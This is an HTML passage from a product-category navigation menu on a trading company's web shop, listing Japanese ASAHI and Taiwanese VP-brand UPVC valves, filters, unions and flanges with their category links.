	<li class="cat-item cat-item-456"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型過濾器" >日本ASAHI牌UPVC灰色Y型過濾器</a>
			<ul class='children'>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型無牙急輪過濾器" >日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型佛蘭過濾器" >日本ASAHI牌UPVC灰色Y型佛蘭過濾器</a>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-387 current-cat-ancestor"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81" data-title="台灣VP牌UPVC產品" >台灣VP牌UPVC產品</a>
<ul class='children'>
	<li class="cat-item cat-item-401 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC波掣[VP-910]" >台灣VP牌UPVC波掣[VP-910]</a>
	<ul class='children'>
	<li class="cat-item cat-item-459"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色無牙波掣[VP-910]" >台灣VP牌UPVC灰色無牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色有牙波掣[VP-910]" >台灣VP牌UPVC灰色有牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-390 current-cat pf-active"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC白色無牙波掣[VP-910]" >台灣VP牌UPVC白色無牙波掣[VP-910]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC夭仁[VP-240]" >台灣VP牌UPVC夭仁[VP-240]</a>
	<ul class='children'>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色無牙夭仁[VP-240]" >台灣VP牌UPVC灰色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC白色無牙夭仁[VP-240]" >台灣VP牌UPVC白色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色有牙夭仁[VP-240]" >台灣VP牌UPVC灰色有牙夭仁[VP-240]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色急輪波掣[VP-640]" >台灣VP牌UPVC灰色急輪波掣[VP-640]</a>
	<ul class='children'>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色無牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色有牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640" data-title="台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]" >台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</a>
	<ul class='children'>
	<li class="cat-item cat-item-469"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</a>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色球式尾拍[VP-470]" >台灣VP牌UPVC灰色球式尾拍[VP-470]</a>
	<ul class='children'>
	<li class="cat-item cat-item-472"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色無牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色有牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-474"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250" data-title="台灣VP牌UPVC灰色密底佛蘭[VP-250]" >台灣VP牌UPVC灰色密底佛蘭[VP-250]</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260" data-title="台灣VP牌UPVC灰色佛蘭[VP-260]" >台灣VP牌UPVC灰色佛蘭[VP-260]</a>
</li>
	<li class="cat-item cat-item-476"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450" data-title="台灣VP牌UPVC灰色佛蘭止回閥[VP-450]" >台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</a>
</li>
	<li class="cat-item cat-item-477"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣" >台灣VP牌UPVC灰色佛蘭蝴蝶掣</a>
	<ul class='children'>
	<li class="cat-item cat-item-478"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</a>
</li>
	<li class="cat-item cat-item-479"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad" data-title="台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭" >台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</a>
</li>
	<li class="cat-item cat-item-481"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480" data-title="台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]" >台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</a>
</li>
	<li class="cat-item cat-item-482"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420" data-title="台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]" >台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</a>
</li>
	<li class="cat-item cat-item-483"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC急輪[VP-210]" >台灣VP牌UPVC急輪[VP-210]</a>
	<ul class='children'>
	<li class="cat-item cat-item-484"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC灰色急輪[VP-210]" >台灣VP牌UPVC灰色急輪[VP-210]</a>
</li>
	<li class="cat-item cat-item-485"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC白色急輪[VP-210]" >台灣VP牌UPVC白色急輪[VP-210]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-486"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型過濾器[VP-220]" >台灣VP牌UPVC灰色Y型過濾器[VP-220]</a>
	<ul class='children'>
	<li class="cat-item cat-item-487"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]" >台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</a>
</li>
	<li class="cat-item cat-item-488"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]" >台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</a>
</li>
	</ul>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
